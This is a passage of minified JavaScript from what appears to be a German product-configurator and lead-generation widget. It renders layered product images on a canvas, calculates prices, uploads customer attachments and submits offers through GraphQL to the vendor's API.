n=[];null!=(e=ee(e))&&e.then(function(e){e&&(e.forEach(function(e){e&&n.push(e.src)}),n)&&0<n.length&&y.change("".concat(f).concat(t,"_").concat(j),n.join(";"))}).catch(function(e){console.error(e)})}var o,i,c,s,a=e.formValues,u=e.instantOffer,d=e.width,p=(e.height,e.elements),m=e.currentDisplayGroup,f=e.fragment,g=e.visualizationsConfig,z=(e.flowToken,e.sessionToken),h=e.groups,F=e.debug,y=Object(Ee.c)(),b=dn(),A=Object(gt.useRef)(null),e=Object(gt.useState)(!1),B=(e=xt()(e,2))[0],w=e[1],e=Object(gt.useState)(d),C=(e=xt()(e,2))[0],R=e[1],e=Object(gt.useState)(!0),U=(e=xt()(e,2))[0],V=e[1],e=Object(gt.useState)(void 0),x=(e=xt()(e,2))[0],v=e[1],e=Object(gt.useState)(void 0),_=(e=xt()(e,2))[0],G=e[1],e=Object(gt.useState)(void 0),E=(e=xt()(e,2))[0],W=e[1],e=Object(gt.useState)({}),O=(e=xt()(e,2))[0],H=e[1],k=Object(gt.useRef)(C),j=parseInt(m.split("-").pop(),10),q=Object.keys(a).filter(function(e){return e.startsWith(f)&&e.endsWith(j.toString())}),I=q.reduce(function(e,t){return En(En({},e),{},pt()({},t.replace(f,""),a[t]))},{}),Y=(Object(gt.useEffect)(function(){var e=document.querySelector(".fragment_form_wrapper_calc");e&&(e.scrollTop=0)},[]),Object(gt.useEffect)(function(){d>=vt.b?R(700):R(d)},[d]),function(){var n=mt()(ft.a.mark(function e(t,n){var r,a,o;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a=hn(t,p,h,{}).filter(function(e){return q.includes("".concat(null==N?void 0:N.group).concat(e.name))}),e.next=3,un({input:a.map(function(e){var t=e.name,e=e.values;return-1<t.indexOf("_".concat(n))?{name:t.split("_".concat(n))[0]+"[".concat(n,"]"),values:e}:{name:t,values:e}}),sessionToken:z,debug:F});case 3:a=e.sent,y.change("".concat(null==N?void 0:N.group).concat(Tn,"_").concat(n),{price:parseFloat(null==a?void 0:a.price),isRange:null==a||null==(o=a.calculationOptions)?void 0:o.isRange,min:parseFloat(null==a?void 0:a.minPrice),max:parseFloat(null==a?void 0:a.maxPrice)}),o=t["".concat(null==N?void 0:N.group).concat(Pn,"_").concat(n)],y.change("".concat(null==N?void 0:N.group).concat(Dn,"_").concat(n),{min:o?o*parseFloat(null==a?void 0:a.minPrice):parseFloat(null==a?void 0:a.minPrice),max:o?o*parseFloat(null==a?void 0:a.maxPrice):parseFloat(null==a?void 0:a.maxPrice),price:o?o*parseFloat(null==a?void 0:a.price):parseFloat(null==a?void 0:a.price),isRange:null==a||null==(r=a.calculationOptions)?void 0:r.isRange});case 7:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()),S=En({},a),Z=(Object.keys(S).forEach(function(t){zn.some(function(e){return t.includes(e)})&&delete S[t]}),Object(gt.useCallback)(ne()(function(e,t){u&&Y(e,t)},700),[S,j,u])),N=(o=function(){Z(S,j)},i=S,c=Object.keys(S),s=Object(gt.useRef)({}),Object(gt.useEffect)(function(){var e,t={},n=!1,r=pn(c);try{for(r.s();!(e=r.n()).done;){var a=e.value;s.current[a]!==i[a]&&(n=!0),t[a]=i[a]}}catch(e){r.e(e)}finally{r.f()}n&&o(),s.current=t},[i].concat(dt()(c.map(function(e){return i[e]})))),Object(gt.useEffect)(function(){var e;void 0!==_&&void 0!==E&&b<=vt.d&&(e=null==(e=document.getElementsByClassName("canvas_container")[0])?void 0:e.clientHeight,50<Math.abs(_-E))&&(E<_?H({marginTop:-(e?e-50:300)}):_<E&&H({marginTop:0}))},[_,E]),p.find(function(e){return e.key==="".concat(Mn,"_").concat(j)})),J=g.baseUrl,L=g.overridesInside,M=g.overridesOutside,T=I["".concat(jn,"_").concat(j)],Q=t(T?"layersInside":"layersOutside"),e=t("layersInside"),m=t("layersOutside"),D={},P=(Q.forEach(function(e){D[e.layer]=e.pattern.split("__").map(function(e){var t=I["".concat(e,"_").concat(j)];return L&&!0===T&&void 0!==L[t]?t=L[t]:M&&!1===T&&void 0!==M[t]&&(t=M[t]),e===jn?T?"innen":"aussen":t}).filter(Boolean).join("__"),e.pattern.split("__").length!==D[e.layer].split("__").length&&delete D[e.layer]}),D),K=n(e,L,"innen"),X=n(m,M,"aussen"),$=function r(a){var o=1<arguments.length&&void 0!==arguments[1]&&arguments[1];return new Promise(function(t,e){var n=new Image;n.addEventListener("load",function(){t(n)}),n.addEventListener("error",function(e){console.log("error for image "+n.src),o?t(!1):(console.log("retrying image "+n.src),t(r(a,!0)))}),n.crossOrigin="anonymous",n.src=J+a+".png"})},e=Object(gt.useCallback)(function(e){e.preventDefault(),parent.postMessage({event:"ll:hideModalOverlay"},"*"),w(!1)},[w,B]),ee=function(e){if(e)return Promise.all(Object.values(e).filter(Boolean).map(function(e){return $(e)})).then(function(e){return e}).catch(function(e){return console.error(e)})};return Object(gt.useEffect)(function(){k.current=C},[C]),Object(gt.useEffect)(function(){var o,t,e,i;Q.length===Object.values(P).length&&(e=A.current)&&(o=[],t=e.getContext("2d"),(e=document.createElement("canvas")).setAttribute("width",C.toString()),e.setAttribute("height",C.toString()),i=e.getContext("2d"),t)&&i&&(t.imageSmoothingEnabled=!1,i.imageSmoothingEnabled=!1,window.requestAnimationFrame(function(){return n=t,r=i,a=C,null!=(e=ee(P))&&e.then(function(e){r.clearRect(0,0,a,a),e&&(e.forEach(function(e){var t;e&&(t=b>vt.d||b<390?0:-35,o.push(e.src),r.drawImage(e,0,t,a,a))}),window.requestAnimationFrame(function(){var e=new Image,t=r.canvas.toDataURL("image/png");e.src=t,e.onload=function(){V(!1),n.clearRect(0,0,k.current,k.current),n.drawImage(e,0,0,k.current,k.current),y.change("".concat(null==N?void 0:N.group).concat(Ln,"_").concat(j),t)}}))}).catch(function(e){console.error(e)}),l(K,Sn),void l(X,Nn);var n,r,a,e}))},[JSON.stringify(P),C,k.current]),ht.a.createElement(ht.a.Fragment,null,ht.a.createElement("div",{onTouchStart:function(e){G(e.changedTouches[0].screenY)},onTouchMove:function(e){W(e.touches[0].screenY)},onTouchEnd:function(){G(void 0),W(void 0)},style:{position:"relative"}},ht.a.createElement(Fn,{className:"canvas_container",style:O,height:b>vt.d||b<390?C:C-50},ht.a.createElement(Hn,null,ht.a.createElement(Un,null,b>vt.d&&ht.a.createElement(ae,{isEdited:x===j,fragment:f,elements:p,setIsEdited:v,elementIndex:j,formValues:a,saveEditedElement:function(){return v(void 0)},cancelEditedElement:function(){return v(void 0)},limitedWidth:!0})),!g.hideViewSwitch&&!(null!=O&&O.marginTop)&&ht.a.createElement(Vn,{onClick:function(){return y.change("".concat(f).concat(jn,"_").concat(j),!I["".concat(jn,"_").concat(j)])}},T?ht.a.createElement(ht.a.Fragment,null,Object(bt.a)("inside")," ",ht.a.createElement(tn,null)):ht.a.createElement(ht.a.Fragment,null,Object(bt.a)("outside")," ",ht.a.createElement(en,null)))),null!==u&&!U&&ht.a.createElement(An,null,ht.a.createElement(Bn,null,ht.a.createElement("span",{"data-testid":"price-display"},null!=(m=a["".concat(null==N?void 0:N.group).concat(Tn,"_").concat(j)])&&m.isRange?Et(null==(x=a["".concat(null==N?void 0:N.group).concat(Tn,"_").concat(j)])?void 0:x.min):Et(null==(O=a["".concat(null==N?void 0:N.group).concat(Tn,"_").concat(j)])?void 0:O.price),(null==(m=a["".concat(null==N?void 0:N.group).concat(Tn,"_").concat(j)])?void 0:m.isRange)&&ht.a.createElement(ht.a.Fragment,null," ","-"," ",Et(null==(x=a["".concat(null==N?void 0:N.group).concat(Tn,"_").concat(j)])?void 0:x.max))),ht.a.createElement(ht.a.Fragment,null,!(b>vt.d)&&ht.a.createElement(qn,{type:"button","aria-label":Object(bt.a)("aria.open_modal"),onClick:r,onKeyDown:function(e){return Object(le.a)(r.bind(null,e))}},ht.a.createElement(fn,{"aria-hidden":"true"})))),b>vt.d&&ht.a.createElement(Rn,null,Object(bt.a)("price_offer"))),U&&ht.a.createElement(Gn,null,ht.a.createElement(rn.a,{width:"40px",height:"40px",fill:"black"})),ht.a.createElement("canvas",{id:"canvas",ref:A,width:C,height:b>vt.d||b<390?C:C-50})),ht.a.createElement(Wn,null)),b<vt.d&&ht.a.createElement(He,{description:"unverbindliche Preisinformation inkl. MwSt. und Montage",label:"Preisinformation:",onCloseInfo:e,showModal:B,media:{}}))}var kn="trigger",jn="parameter_inside",In="has_element_been_saved",Sn="image_paths_for_overview",Nn="image_paths_for_overview_outside",Ln="configurated_item_image_base64",Mn="group_label",Tn="groupprice",Dn="groupprice_total",Pn="group_quantity",zn=["".concat(Tn,"_"),"".concat(Dn,"_"),"".concat(Mn),"".concat(jn),"".concat(Sn),"".concat(Nn),"".concat(In)],Fn=Oe.d.div.withConfig({displayName:"StagePreview__CanvasContainer",componentId:"sc-19nn2f5-0"})(["display:flex;justify-content:flex-start;align-items:center;position:relative;transition:margin-top 0.3s ease;flex:1;justify-content:center;max-width:700px;height:","px;",""],function(e){return e.height},vt.a.smallTablet(i()(["\n    margin: 8px;\n    border-radius: 8px;\n    overflow: hidden;\n    background-color: #fafafa;\n    justify-content: flex-start;\n    flex: unset;\n    max-width: unset;\n  "]))),An=Oe.d.div.withConfig({displayName:"StagePreview__OverviewTotalPrice",componentId:"sc-19nn2f5-1"})(["position:absolute;display:flex;flex-direction:column;justify-content:flex-start;bottom:21px;right:15px;div{justify-content:flex-end;}","}"],vt.a.smallTablet(i()(["\n    bottom: 11px;\n    left: 16px;\n    right: unset;\n  "]))),Bn=Oe.d.div.withConfig({displayName:"StagePreview__Price",componentId:"sc-19nn2f5-2"})(["display:flex;gap:60px;@media (max-width:768px){align-items:center;gap:6px;}span{color:rgba(0,0,0,0.6);font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:18px;font-style:normal;font-weight:500;line-height:18px;}@media (max-width:768px){span{font-size:16px;line-height:18px;font-weight:600;padding-top:1px;}}"]),Rn=Oe.d.div.withConfig({displayName:"StagePreview__Disclaimer",componentId:"sc-19nn2f5-3"})(["display:flex;flex-direction:column;gap:4px;margin-top:6px;align-items:flex-end;span{color:rgba(0,0,0,0.3);font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:12px;font-style:normal;font-weight:400;line-height:12px;}"]),Un=Oe.d.div.withConfig({displayName:"StagePreview__FragmentTitleEdit",componentId:"sc-19nn2f5-4"})(["display:flex;align-items:center;gap:5px;@media (max-width:768px){font-size:15px;right:10px;left:unset;justify-content:flex-end;}"]),Vn=Oe.d.div.withConfig({displayName:"StagePreview__ViewSwitchContainer",componentId:"sc-19nn2f5-5"})(["cursor:pointer;display:flex;align-items:center;justify-content:center;gap:6px;font-size:17px;margin-top:1px;color:rgba(0,0,0,0.7);@media (max-width:768px){font-size:16px;align-items:center;justify-content:flex-end;}@media (max-width:350px){display:none;}&:hover{svg{path{stroke:#df0101;}rect{fill:#df0101;}}@media (max-width:768px){color:unset;}}"]),Gn=Oe.d.div.withConfig({displayName:"StagePreview__CanvasLoaderContainer",componentId:"sc-19nn2f5-6"})(["position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);"]),Wn=Oe.d.div.withConfig({displayName:"StagePreview__DragIndicator",componentId:"sc-19nn2f5-7"})(["position:absolute;left:calc(50% - 24px);height:4px;width:48px;bottom:6px;cursor:grab;background:#eaeaea;z-index:1;border:1px solid #8f8f8f;display:none;",""],vt.a.smallTablet(i()(["\n    display: block;\n  "]))),Hn=Oe.d.div.withConfig({displayName:"StagePreview__StageSettingsPanel",componentId:"sc-19nn2f5-8"})(["display:flex;justify-content:space-between;position:absolute;top:0;left:0;right:0;padding:21px 15px;z-index:1;align-items:flex-start;@media (max-width:768px){top:unset;bottom:11px;left:unset;right:16px;flex-flow:column;justify-content:flex-start;align-items:flex-end;gap:20px;padding:0;}"]),qn=Oe.d.button.withConfig({displayName:"StagePreview__IconButton",componentId:"sc-19nn2f5-9"})(["display:flex;justify-content:center;align-items:center;padding:0px;background-color:transparent;border:none;cursor:pointer;border-radius:50%;transition:0.2s;margin:0;margin-botom:1px;&:hover{background-color:rgba(0,0,0,0.1);}"]);function Yn(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Zn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Yn(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Yn(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var Jn=function(){var t=mt()(ft.a.mark(function e(t){var n,r,a,o,i,l;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,z.b.query({query:M,variables:{identName:t},errorPolicy:"ignore"});case 3:if(i=e.sent,r=new URLSearchParams(window.location.search),r="true"===r.get("debug"),o={},r&&(n=window.localStorage.getItem("flowConfig")))try{o=JSON.parse(n),console.log("%cUSING DEBUG CONFIG","color: red; font-size: 20px;"),console.log(o)}catch(e){console.log("%cERROR IN DEBUG CONFIG","color: red; font-size: 20px;"),console.error(e),o=i}if((r={flowConfig:0!==Object.keys(o).length?o:i.data.flowConfig}).flowConfig){e.next=11;break}return e.abrupt("return",r);case 11:if((a=r.flowConfig.fragments)&&a.length){e.next=14;break}return e.abrupt("return",r);case 14:return o=r.flowConfig.groups,i=function(e,t){var n=t.reduce(function(e,t){return e[t.fragment]=e[t.fragment]||[],-1===e[t.fragment].findIndex(function(e){return e.key===t.key})&&e[t.fragment].push({key:t.key,label:t.label,iconUrl:t.iconUrl}),e},{});return e.map(function(e){return Zn(Zn({},e),{},{fragmentGroups:n[e.key]})})}(a,o),l=function(e,t){var r={},a=(e.forEach(function(e){r[e.key]=e}),[]);return t.forEach(function(n){var e,t;null!==n.fragment?-1<(e=a.findIndex(function(e){return e.fragment===n.fragment}))?a[e].elements=[].concat(dt()(a[e].elements),dt()(n.elements.map(function(e,t){return Zn(Zn({},e),{},{group:n.fragment,fragmentDisplayGroup:"".concat(Se,"_").concat(n.key,"-0"),fragmentGroup:n.key,blueprint:!0})}))):(t=[],[{__typename:"FlowElement",key:kn,group:n.fragment,dataType:"number",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-0"),label:"Trigger",type:"text",defaultValue:1,suffixRange:"",suffixValue:""},{__typename:"FlowElement",key:Pn,name:Pn,blueprint:!0,group:n.fragment,dataType:"number",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-1"),label:"Quantity",type:"text",defaultValue:1,suffixRange:"",suffixValue:""},{__typename:"FlowElement",key:Tn,name:Tn,blueprint:!0,group:n.fragment,dataType:"number",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-1"),label:"Group price",type:"text",defaultValue:1,suffixRange:"",suffixValue:""},{__typename:"FlowElement",key:Dn,name:Dn,blueprint:!0,group:n.fragment,dataType:"number",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-1"),label:"Group price total",type:"text",defaultValue:1,suffixRange:"",suffixValue:""},{__typename:"FlowElement",key:Mn,name:Mn,blueprint:!0,group:n.fragment,dataType:"text",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-1"),label:"Label",type:"text",defaultValue:r[n.fragment].defaultElementLabel,suffixRange:"",suffixValue:""},{__typename:"FlowElement",key:Sn,name:Sn,blueprint:!0,group:n.fragment,dataType:"text",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-1"),label:"Image paths for overview",type:"text",defaultValue:"",suffixRange:"",suffixValue:""},{__typename:"FlowElement",key:Nn,name:Nn,blueprint:!0,group:n.fragment,dataType:"text",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-1"),label:"Image paths for overview - outside",type:"text",defaultValue:"",suffixRange:"",suffixValue:""},{__typename:"FlowElement",key:Ln,name:Ln,blueprint:!0,group:n.fragment,dataType:"text",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-1"),label:"Image content",type:"text",defaultValue:"",suffixRange:"",suffixValue:""},{__typename:"FlowElement",key:jn,name:jn,blueprint:!0,group:n.fragment,dataType:"boolean",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-1"),label:"Inside / Outside",type:"image_select",defaultValue:!0,suffixRange:"",suffixValue:"",options:[{value:!0,label:"Inside"},{value:!1,label:"Outside"}]},{__typename:"FlowElement",key:In,name:In,blueprint:!0,group:n.fragment,dataType:"boolean",fragmentDisplayGroup:"".concat(Se,"_").concat(n.fragment,"-1"),label:"Has element been saved?",type:"image_select",defaultValue:!1,suffixRange:"",suffixValue:"",options:[{value:!0,label:"Ja"},{value:!1,label:"Nein"}]}].forEach(function(e){t.push(e),-1<[Tn,Dn].indexOf(e.key)&&t.push(Zn(Zn({},e),{},{key:"".concat(e.key,"_copy")}))}),a.push(Zn(Zn({},n),{},{label:r[n.fragment].label,fragment:n.fragment,key:n.fragment,elements:t.concat(n.elements.map(function(e,t){return Zn(Zn({},e),{},{group:n.fragment,fragmentDisplayGroup:"".concat(Se,"_").concat(n.key,"-0"),fragmentGroup:n.key,blueprint:!0})})),type:"input"}))):a.push(n)}),a}(i,o),l=Zn(Zn({},r),{},{flowConfig:Zn(Zn({},r.flowConfig),{},{groups:dt()(l),fragments:i})}),e.abrupt("return",l);case 21:return e.prev=21,e.t0=e.catch(0),console.error(e.t0),e.abrupt("return",null);case 25:case"end":return e.stop()}},e,null,[[0,21]])}));return function(e){return t.apply(this,arguments)}}(),Qn=function(a,e,t){return z.c.query({query:Object(j.a)(e),variables:{identName:a,cookieToken:t},errorPolicy:"ignore"}).then(function(){var t=mt()(ft.a.mark(function e(t){var n,r;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.data.calculatorIntegration,e.next=3,Jn(a);case 3:return r=e.sent,e.abrupt("return",Zn(Zn({},n),r));case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}()).catch(function(e){return console.error(e),null})};function Kn(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}function Xn(e){return{type:"SET_SCREEN_WIDTH",width:e}}function $n(e,t,n){return{type:"UPDATE_INSTANT_OFFER",payload:{instantOffer:e,formInputs:t,elements:n}}}function er(e){return{type:"SELECT_ELEMENT",payload:{elementIdx:e}}}function tr(){return{type:"SELECT_PREVIOUS2_ELEMENT"}}function nr(e){return{type:"SET_EDITOR_VIEW_MODE",viewMode:e}}function rr(){return{type:"EDITOR_TOGGLE_MINIMIZE"}}function ar(e){return{type:"SET_WINDOW_PARAMS",data:e}}function or(e,t){return{type:"SET_RECOMMENDED_PRODUCTS",inputs:e,recommendedProducts:t}}var ir,lr=e("./node_modules/@apollo/client/link/core/ApolloLink.js"),cr=e("./node_modules/@apollo/client/link/utils/toPromise.js"),sr=e("./node_modules/@apollo/client/link/core/execute.js"),ur=e("./node_modules/graphql-tag/lib/index.js"),dr=e("./node_modules/@apollo/client/link/http/HttpLink.js"),pr=e("./src/client/api.ts"),mr=function(r,a){return a.filter(function(e){var t=e.name;return-1<r.findIndex(function(e){return!0!==e.blueprint&&e.name===t})}).filter(function(e){var t,n=e.name,e=(e.values,n.lastIndexOf("_"));return!(-1<e&&(n=parseInt(n.substring(e+1)),t="".concat(In,"_").concat(n),e=r.find(function(e){return e.name===t}),n=a.find(function(e){return e.name===t}),e)&&!0!==(null==n?void 0:n.values))}).map(function(e){var t=e.name,e=e.values;if(-1<r.findIndex(function(e){return!1===e.blueprint&&e.name===t})){var n=t.lastIndexOf("_");if(-1<n)return n=parseInt(t.substring(n+1)),{name:t.split("_".concat(n))[0]+"[".concat(n,"]"),values:e}}return{name:t,values:e}})};function fr(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function gr(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?fr(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):fr(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function hr(){return yr.apply(this,arguments)}function yr(){return(yr=mt()(ft.a.mark(function e(t,n,r,a,o,i,l,c){var s,u,d,p,m,f,g,h,y,b,w,C,x,v,_,E,O,k,j,I,S,N,L,M,T=arguments;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(u=a.priceInfo,d=a.priceWithCurrency,p=a.offerOutput,m=a.validationErrors,f=o.leadId,g=o.outputDownloadOption,O=8<T.length&&void 0!==T[8]?T[8]:[],h=9<T.length?T[9]:void 0,y=10<T.length?T[10]:void 0,b=11<T.length?T[11]:void 0,w=12<T.length?T[12]:void 0,C=13<T.length?T[13]:void 0,x=15<T.length?T[15]:void 0,v=(_=14<T.length?T[14]:void 0).groups,_=_.elements,0<(null==O?void 0:O.length)||r.confirm_3anmerkungen_kunde_2)return(E=new FormData).append("sessionToken",t),E.append("uploadAdditionalInfo",r.confirm_3anmerkungen_kunde_2),Array.from(O).forEach(function(e){E.append("files",e)}),h(!0),e.next=19,fetch("https://api.meister1.com/uploads",{method:"POST",body:E}).finally(function(){h(!1)});e.next=22;break;case 19:return O=e.sent,e.next=22,O.json();case 22:if(b){e.next=24;break}return e.abrupt("return");case 24:return k=hn(r,w,v,{outputDownloadOption:g}),j={sessionToken:t,locale:y,leadId:f,identName:n,offerOutput:p,validationErrors:m,price:N,priceInfo:u,inputs:w.find(function(e){return-1<(null==(e=e.key)?void 0:e.indexOf("has_element_been_saved"))})?mr(w,k):k},l&&(j.state=l),null!==c&&(j.notifications="true"===c),e.next=30,z.c.mutate({mutation:Object(D.a)({flowTransactionUpdate:[{input:Object(P.a)("input","UpdateFlowTransaction")},{id:!0,leadId:!0,isCompleted:!0,errors:{id:!0,message:!0},metaData:!0,status:{key:!0,message:!0},offer:{vat:!0,offerPrice:{isRange:!0,currency:!0,priceTotal:!0,priceVat:!0,priceTotalNet:!0,priceTotalMax:!0,priceTotalMin:!0},subsidyAmount:!0,id:!0,hasContract:!0,contractDetails:!0,voucher:{id:!0,value:!0,voucherId:!0},outputs:{id:!0,name:!0,publicUrl:!0,label:!0,mime:!0},groups:{title:!0,priceTotal:!0,priceTotalNet:!0,priceTotalMin:!0,priceTotalMax:!0}}}]},{operationName:"updateFlowTransaction"}),variables:{input:gr({},j)},errorPolicy:"ignore"}).then(function(e){return null==(e=e.data)?void 0:e.flowTransactionUpdate}).catch(function(e){e&&console.log(e)});case 30:return j=e.sent,I=null,N=0,j&&(null==(s=j.errors)||!s.length)&&j.offer&&j.offer.id&&(I=j.offer,N=jt()(Number(j.offer.offerPrice.priceTotal)).format("0.0, $")),j&&(S=j.metaData,L=j.status,M=j.isCompleted,f=j.leadId,x&&Object(pr.e)("completed",t,{identName:n},{}),window.track({event:"ll:completed"},"*")),i&&i.displayPrice&&i.displayPrice.isRange&&(N=d),C({type:"SET_PLACEHOLDERS",generatedOffer:I?gr({},I):null,flowInfo:{leadId:f},placeholders:{price:N,leadId:f,metaData:S,status:L,isOfferCompleted:M}}),C({type:"FLOW_COMPLETED",payload:{instantOffer:i,formInputs:k,elements:_,trxResponse:j}}),e.abrupt("return",j);case 38:case"end":return e.stop()}},e)}))).apply(this,arguments)}function br(){return wr.apply(this,arguments)}function wr(){return(wr=mt()(ft.a.mark(function e(t,n,r,a,o,i,l,c,s,u,d){var p,m,f,g,h,y,b,w,C,x,v;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a.priceInfo,m=a.priceWithCurrency,a.offerOutput,a.validationErrors,f=o.leadId,y=o.outputDownloadOption,g=u.elements,h=u.groups,h=hn(r,g,h,{outputDownloadOption:y}),l&&0,e.next=8,z.a.mutate({mutation:Object(S.a)({flowComplete:[{input:Object(I.a)("input","FlowCompleteInput")},{id:!0,leadId:!0,isCompleted:!0,errors:!0,metaData:!0,status:!0,offer:{vat:!0,offerPrice:!0,subsidyAmount:!0,id:!0,hasContract:!0,contractDetails:!0,voucher:!0,outputs:{id:!0,name:!0,publicUrl:!0,label:!0,mime:!0},groups:{title:!0,priceTotal:!0,priceTotalNet:!0,priceTotalMin:!0,priceTotalMax:!0}}}]},{operationName:"flowComplete"}),variables:{input:{sessionToken:t,inputs:h,leadId:Number(f)}},errorPolicy:"ignore"}).then(function(e){return null==(e=e.data)?void 0:e.flowComplete}).catch(function(e){e&&console.log(e)});case 8:y=e.sent,b=null,C=0,y&&(null==(p=y.errors)||!p.length)&&y.offer&&y.offer.id&&(b=y.offer,C=jt()(Number(y.offer.offerPrice.priceTotal)).format("0.0, $")),y&&(w=y.metaData,x=y.status,v=y.isCompleted,f=y.leadId,window.track({event:"ll:completed"},"*"),d)&&Object(pr.e)("completed",t,{identName:n},{}),i&&i.displayPrice&&i.displayPrice.isRange&&(C=m),s({type:"SET_PLACEHOLDERS",generatedOffer:b?gr({},b):null,flowInfo:{leadId:f,metaData:w,status:x,isOfferCompleted:v},placeholders:{price:C,leadId:f}}),s({type:"FLOW_COMPLETED",payload:{instantOffer:i,formInputs:h,elements:g,trxResponse:y}});case 15:case"end":return e.stop()}},e)}))).apply(this,arguments)}function Cr(){return xr.apply(this,arguments)}function xr(){return(xr=mt()(ft.a.mark(function e(t,n,r,a){var o,i;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o=r.elements,i=r.groups,o=hn(n,o,i),e.next=4,z.a.mutate({mutation:Object(S.a)({flowPreCalculation:[{input:Object(I.a)("input","FlowPreCalculationInput")},!0]},{operationName:"flowPreCalculation"}),variables:{input:{sessionToken:t,inputs:o}},errorPolicy:"ignore"}).then(function(e){return null==(e=e.data)?void 0:e.flowPreCalculation}).catch(function(e){e&&console.log(e)});case 4:i=e.sent,a(i?{type:"SESSION_TOKEN_CREATED",sessionToken:i}:{type:"SESSION_TOKEN_CREATED",sessionToken:t});case 6:case"end":return e.stop()}},e)}))).apply(this,arguments)}function vr(){return _r.apply(this,arguments)}function _r(){return(_r=mt()(ft.a.mark(function e(t,n,r){var a,o;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=lr.a.from([new dr.a({uri:"https://".concat("api.lokalleads.de","/v2/graphql")})]),a=n,e.next=5,Object(cr.a)(Object(sr.a)(o,{query:Object(ur.b)(ir=ir||i()(["\n          mutation preCalculateOffer($input: OfferPreCalculationInput) {\n            preCalculateOffer(input: $input)\n          }\n        "])),variables:{input:{sessionToken:t,inputs:a}}})).then(function(e){return null==(e=e.data)?void 0:e.preCalculateOffer}).catch(function(e){e&&console.log(e)});case 5:o=e.sent,r(o?{type:"SESSION_TOKEN_CREATED",sessionToken:o.sessionToken}:{type:"SESSION_TOKEN_CREATED",sessionToken:t}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),console.log(e.t0);case 12:case"end":return e.stop()}},e,null,[[0,9]])}))).apply(this,arguments)}function Er(e,t,n,r){return Or.apply(this,arguments)}function Or(){return(Or=mt()(ft.a.mark(function e(t,n,r,a){var o;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o={910:9,1011:10,1112:11,1314:13,1415:14,1516:15}[n],o=an()(t).minute(30).hour(o).toDate(),a({type:"APPOINTMENT_REQUESTED"}),e.next=6,z.c.mutate({mutation:Object(D.a)({appointmentCreate:[{appointment:Object(P.a)("appointment","CreateAppointmentInput")},{id:!0}]},{operationName:"appointmentCreate"}),variables:{appointment:{sessionToken:r,channel:P.b.PHONE,reason:P.c.VERIFY,at:o}}}).then(function(e){return e.data});case 6:a({type:"APPOINTMENT_REQUESTED"});case 7:case"end":return e.stop()}},e)}))).apply(this,arguments)}function kr(e){var t=e.json,n=e.setEditorViewMode,r=e.viewMode,a=e.values,o=e.toggleEditorMinimize,e=e.minimized,i=Object(yt.b)(),l=(c=Object(yt.c)(F)).condition,c=c.result;return e?null:ht.a.createElement(Wr,{minimized:e},ht.a.createElement("div",null,e?null:ht.a.createElement("button",{type:"button",onClick:function(){return n("json")}},"JSON"),e?null:ht.a.createElement("button",{type:"button",onClick:function(){return n("values")}},"VALUES"),e?null:ht.a.createElement("button",{type:"button",onClick:function(){return n("conditionTest")}},"CONDITION"),ht.a.createElement("button",{type:"button",onClick:function(){return o()}},"debug")),!e&&"json"===r&&ht.a.createElement(Hr,null,ht.a.createElement(Gr,{value:t,readOnly:!0})),!e&&"values"===r&&ht.a.createElement(Hr,null,ht.a.createElement(Gr,{value:JSON.stringify(a,null,2),readOnly:!0})),!e&&"conditionTest"===r&&ht.a.createElement(Hr,null,ht.a.createElement(Gr,{className:"conditionTest",value:l,onChange:function(e){e=e.target.value,i({type:"SET_CONDITION_TEST",value:e})}}),ht.a.createElement("button",{type:"button",onClick:function(){var e=JSON.parse(l);e=se(e,a),i({type:"SET_CONDITION_RESULT",result:e})}},"EVALUATE"),ht.a.createElement(Gr,{className:"conditionResult",value:JSON.stringify(c),readOnly:!0})))}function jr(e){return e?parseInt(e.replace("px","")):0}function Ir(e){var 